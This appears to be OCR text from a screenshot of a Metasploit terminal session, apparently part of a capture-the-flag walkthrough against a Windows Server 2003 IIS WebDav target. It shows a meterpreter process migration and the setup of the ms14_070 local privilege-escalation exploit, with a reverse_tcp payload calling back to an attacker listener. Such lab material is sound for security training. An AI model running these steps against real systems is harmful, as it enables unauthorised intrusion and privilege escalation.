 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 06:04 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
1460 396 svchost.exe
1600 396 svchost.exe
1704 396 alg.exe
1816 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1916 396 dllhost.exe
2308 600 wmiprvse.exe
2740 600 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2852 348 logon.scr
meterpreter > migrate 2740
[*] Migrating from 1392 to 2740...
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set lhost 10.10.14.34